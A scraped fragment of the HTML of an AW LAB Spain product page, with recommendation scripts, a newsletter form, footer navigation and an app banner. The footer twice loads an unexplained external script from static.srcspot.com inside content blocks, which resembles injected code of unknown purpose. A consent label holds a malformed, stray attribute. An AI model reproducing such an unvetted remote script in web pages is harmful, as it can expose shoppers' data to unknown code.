var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-bottom-1');
var slotConfigId = decodeHtml('20250304_pdp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-bf5272c9005601f128452857f8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

	 

	

	 

	



	 

	

	 

	



	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9d98f4fd4b719077918b43b1ab';
var contextAUID = decodeHtml('AW_121QKA_WO6WOVENS');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('AW_121QKA_WO6WOVENS_9592349');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations-1');
var slotConfigId = decodeHtml('20250304-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9d98f4fd4b719077918b43b1ab"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
<!-- socialwall -->








	 

	








</div><!-- /primary-content -->
</main> <!-- /main -->


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/mujer/calzado/"">
                    Calzado Mujer
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/hombre/calzado/"">
                    Calzado Hombre
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"">
                    Calzado Chico
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/novedades/"">
                    Novedades
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/selecciones/terrace/adidas/"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
KEEP IN TOUCH
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">

















































































































<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://es.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Campo obligatorio&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, introduce una direcci&oacute;n de correo electr&oacute;nico v&aacute;lida&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="ES"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">Dirección de correo electrónico</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Para continuar con la suscripci&oacute;n, acepta los t&eacute;rminos y condiciones de AW LAB&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, indica un valor v&aacute;lido&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="ES"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">Autorizo el tratamiento de los datos personales conforme al Art. 13 del Decreto Legislativo 196/2003 <span stylestate.us.armedforcespacific=Fuerzas Armadas del Pacífico</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Suscr&iacute;bete
        </button>

        
            <input type="hidden" name="csrf_token" value="-F2v-dYVwvT-xkGuUhAz3iggMD4m2RttoDKuNoOZBM9Aj0Zo58pnKcfKC7y_OFx1gNIMYKUWyuM2Q5r6CYjMaLfw9G4JS8RoYPqMs4S7LjKWRWErM05fttjrdHp_DFZS2vEZmtiFpQq5LocmLljio5ul2Exlllt5Xb8Vp6t3UXbycUUccy8=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Gracias por suscribirse a nuestra newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-about-us.html">Sobre Nosotros</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/stores">Localizador de Tiendas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-jobs-new.html">Trabaja con Nosotros</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Atención al Cliente</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/delivery.html">Envíos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/trackorder">Sigue tu Pedido</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/return-procedures.html">Devoluciones y Reembolsos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/shoes-size-chart-woman.html">Guía de Tallas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/faq-orders-payments.html">FAQ y Contactos</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB Club</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">El Programa</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/register">Regístrate</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/regolamento-awlab-club.html">Reglamento</a>
        </li>
  <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/Termini+e+condizioni+AW+LAB+CLUB.html">Cláusulas y Condiciones Club</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">FAQ Club</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Info Legal</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-terms.html">Términos y Condiciones</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://es.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/website-accessibility.html">Declaración de Accesibilidad</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Principales Categorías</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/mujer/calzado/">Calzado Mujer</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/hombre/calzado/">Calzado Hombre</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/">Calzado Chico</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/novedades/">Novedades</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/selecciones/terrace/adidas/">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<style>
.b-customer-services__message {
overflow: hidden;
}
</style>

<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
       <button class="js-closeGetApp" aria-label="Cerrar banner">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M1.91958 1.0008C1.66572 0.74698 1.25417 0.747011 1.00034 1.00087C0.746522 1.25473 0.746553 1.66629 1.00041 1.92011L6.08096 6.99988L1.00041 12.0797C0.746553 12.3335 0.746522 12.745 1.00034 12.9989C1.25417 13.2528 1.66572 13.2528 1.91958 12.999L7.00026 7.91905L12.0806 12.9987C12.3345 13.2525 12.746 13.2524 12.9999 12.9986C13.2537 12.7447 13.2537 12.3332 12.9998 12.0793L7.91957 6.99988L12.9998 1.92043C13.2537 1.6666 13.2537 1.25505 12.9999 1.00119C12.746 0.747327 12.3345 0.747296 12.0806 1.00112L7.00026 6.08072L1.91958 1.0008Z"
                    fill="#003DA5" />
            </svg>
        </button>

        <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none">
                <path d="M0 0V28.8168L7.18318 36H36V7.18318L28.8168 0H0Z" fill="#003DA5" />
                <path
                    d="M11.2079 15.7416L11.6243 13.8238H11.7042L12.1206 15.7416H11.2037H11.2079ZM12.9112 11.7336H10.3836L8.20093 18.021H10.6192L10.8042 17.2388H12.5285L12.7346 18.021H15.1528L12.9112 11.7336ZM17.7519 16.5196H18.0126C18.3869 16.5196 18.9294 16.5112 18.9294 15.9939C18.9294 15.4766 18.3449 15.4766 17.979 15.4766H17.7561V16.5196H17.7519ZM17.9621 14.1519C18.2944 14.1519 18.6729 14.1182 18.6729 13.685C18.6729 13.2182 18.2481 13.2519 17.9117 13.2519H17.7519V14.1519H17.9621ZM15.6364 11.7336H18.2944C19.5098 11.7336 20.7505 12.0238 20.7505 13.4748C20.7505 14.0257 20.4771 14.5682 19.9262 14.7406V14.7911C20.6117 15.0308 21.0449 15.5313 21.0449 16.2841C21.0449 17.5752 19.8463 18.0168 18.7444 18.0168H15.6364V11.7294V11.7336ZM3.51588 11.7336H5.79953V16.0023H7.71729V18.021H3.51588V11.7336ZM17.2682 9.80746H15.2748L14.5598 6.3883H14.4841L13.7355 9.80746H11.7925L9.59299 3.52008H11.9607L12.7514 7.27148H12.8019L13.6598 3.52008H15.4093L16.2673 7.27148H16.3178L17.1084 3.52008H19.4846L17.2682 9.80746ZM6.5271 7.53223L6.94345 5.61447H7.02757L7.44392 7.53223H6.5271ZM8.22616 3.52429H5.69859L3.51588 9.81167H5.93411L6.11916 9.02943H7.84766L8.05373 9.81167H10.472L8.23037 3.52429H8.22616Z"
                    fill="white" />
            </svg>
            <div class="texts">
                <div class="title">AW LAB</div>
                <div class="subtitle">Descubre el mundo AW LAB</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="button-round-secondary b-anchorButton" aria-label="Descargar la app AW LAB">Descarga</a>
    </div>

</div>

<!-- Get App Top Banner - CSS -->
<style>
    .get-app-top-banner {
        display: none;
        height: 68px;
        padding: 0 16px;
        background: #F0F0F0;
    }

    .get-app-active .get-app-top-banner {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        gap: 16px;
    }

    @media screen and (min-width: 768px) {
        .get-app-active .get-app-top-banner {
            display: none !important;
        }
    }

    .get-app-top-banner .left {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 16px;
    }

    .get-app-top-banner .logo {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 10px;
    }

    .get-app-top-banner .texts {
        display: flex;
        flex-direction: column;
        gap: 2px;
    }

    .get-app-top-banner .title {
        font-family: "Futura Std Bold", "Arial", sans-serif;
        font-size: 13px;
        font-style: normal;
        line-height: 15px;
        /* 115.385% */
        letter-spacing: 0.26px;
        text-transform: uppercase;
        color: #003DA5;
    }

    .get-app-top-banner .subtitle {
        font-family: Futura Std Book, Arial, sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 16px;
        /* 133.333% */
        color: #003DA5;
    }

    .get-app-top-banner .button-round-secondary {
        font-size: 12px;
        line-height: 16px;
        padding: 7px 16px;
        border-radius: 24px;
        border: 1px solid #003DA5;
        color: #003DA5;
        background: none;
    }

    @media screen and (max-width: 767px) {
    .b-customer-services {
        margin-top: 1px;
    }
        .get-app-active .b-header__banner {
            top: 100px;
        }

        .get-app-active .b-header__banner.b-header__banner_sticky,
        .get-app-active .b-checkout-header.b-header__banner_sticky {
            top: 0;
        }

        .get-app-active .b-header__banner.b-header__banner_hide,
        .get-app-active .b-checkout-header.b-header__banner_hide {
            top: 0;
            transform: translateY(-150px);
        }
    }
</style>

<!-- Get App Top Banner - JS -->
<script>
    (function () {
        document.addEventListener('DOMContentLoaded', function () {
            const bannerElement = document.querySelector('.get-app-top-banner');
            const closeButton = document.querySelector('.js-closeGetApp');
            const headerElement = document.querySelector('.b-header');
            const wrapperElement = document.querySelector('#wrapper');

            // Function to set a cookie
            function setCookie(name, value, days) {
                const date = new Date();
                date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/`;
            }

            // Function to get a cookie value
            function getCookie(name) {
                const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }

            // Function to detect if web is running as a PWA
            /*     function isRunningAsPWA() {
                const footer = document.querySelector('.b-footer');

                // Note: Footer is missing in PWA
                if (footer) {
                    const height = footer.offsetHeight;
                    return height === 0;
                }
                return false;
            }*/

            function isRunningAsPWA() {
                const userAgent = navigator.userAgent.toLowerCase();
                // Check for Android devices and app presence
                if (userAgent.includes('android') && userAgent.includes('rktwebview')) {
                    return true;
                }
                return false;
            }

            // Function to detect iOS
            function isIOS() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;
                return /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;
            }

            // Check if the banner should be hidden due to a cookie, PWA mode or iOS device
            const isBannerHidden = getCookie('hideGetAppBanner');

            if (isBannerHidden || isRunningAsPWA() || isIOS()) {
                bannerElement.style.display = 'none';
                wrapperElement?.classList.remove('get-app-active');
            } else {
                bannerElement.style.display = 'flex';
                wrapperElement?.classList.add('get-app-active');
            }

            // Move the banner and add the class if it is active
            if (bannerElement && headerElement && !isBannerHidden && !isRunningAsPWA() && !isIOS()) {
                headerElement.parentNode.insertBefore(bannerElement, headerElement);

                if (wrapperElement) {
                    wrapperElement.classList.add('get-app-active');
                } else {
                    console.warn('Element #wrapper not found.');
                }
            }

            // Event listener to close the banner
            if (closeButton) {
                closeButton.addEventListener('click', function () {
                    bannerElement.style.display = 'none';
                    wrapperElement?.classList.remove('get-app-active');
                    setCookie('hideGetAppBanner', 'true', 30);
                });
            }

            // Function to OS detection
            const getMobileOS = () => {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // iOS detection
                if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                    return 'iOS';
                }

                // Android detection
                if (/android/i.test(userAgent)) {
                    return 'Android';
                }

                return 'unknown';
            };

            // Function to update the store link based on OS
            const showStoreLink = () => {
                const os = getMobileOS();
                const linkElement = document.getElementById('get-app-store-link');

                if (linkElement) {
                    if (os === 'iOS') {
                        linkElement.href = 'https://apps.apple.com/app/aw-lab/id1465224400';
                    } else if (os === 'Android') {
                        linkElement.href = 'https://play.google.com/store/apps/details?id=com.compar.awlab';
                    } else {
                        linkElement.href = '#';
                        linkElement.textContent = 'Unavailable';
                    }
                }
            };

            // Analytic - works for android
            const getAppDownloadLink= document.getElementById('get-app-store-link');
            
            if (getAppDownloadLink) {
                getAppDownloadLink.addEventListener('click', function() {
                    dataLayer.push({ 'event': 'download_app_banner' });
                });
            }

            // Show the store link based on OS
            showStoreLink();
        });
    })();
</script>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/awlabes" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlabes/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link " href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link selected" href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Volver arriba</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



